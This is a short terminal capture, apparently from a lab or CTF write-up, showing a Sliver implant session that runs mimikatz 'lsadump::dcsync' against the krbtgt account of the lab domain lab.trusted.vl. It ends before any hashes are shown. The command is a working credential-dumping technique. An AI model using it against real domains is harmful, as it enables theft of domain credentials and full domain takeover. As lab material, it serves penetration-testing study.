 sliver (UNUSUAL_DIG) > mimikatz "privilege::debug" "\"lsadump::dcsync /domain:lab.trusted.vl /user:LAB\krbtgt"
[*] Successfully executed mimikatz
[*] Got output:
.#####.   mimikatz 2.2.0 (x64) #19041 May 17 2024 22:19:06
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::dcsync /domain:lab.trusted.vl /user:LAB\krbtgt
[DC] 'lab.trusted.vl' will be the domain
[DC] 'labdc.lab.trusted.vl' will be the DC server
[DC] 'LAB\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt